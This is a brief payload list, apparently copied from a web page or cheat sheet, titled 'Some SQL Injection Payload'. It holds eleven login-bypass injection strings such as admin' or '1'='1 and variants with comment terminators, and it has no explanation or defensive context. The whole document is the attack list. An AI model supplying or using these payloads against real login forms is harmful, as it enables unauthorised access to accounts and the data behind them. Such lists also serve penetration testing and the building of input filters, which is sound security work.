 Some SQL Injection Payload
• 1’or’1’=‘1’
• admin' or '1'='1
• admin' or '1'='1'—
• admin' or '1'='1'#
• admin' or '1'='1'/*
• admin‘ or 1=1 or ''=‘
• admin' or 1=1
• admin' or 1=1—
• admin' or 1=1#
• admin' or 1=1/*
• admin') or ('1'='1